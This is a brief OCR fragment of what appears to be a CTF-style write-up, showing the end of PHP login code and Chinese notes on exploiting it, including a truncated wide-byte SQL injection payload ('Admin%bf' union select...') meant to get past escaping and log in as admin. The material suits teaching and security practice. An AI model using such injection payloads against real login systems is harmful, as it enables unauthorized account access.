
in, but not as Admin.');

        }

        return htmlDisplayMessage('You are logged in. 
congrats!');

利用方式：
使用limit猜测一下，admin的位置
username=Admin%bf' union select username from 
或者直接构造一个admin出来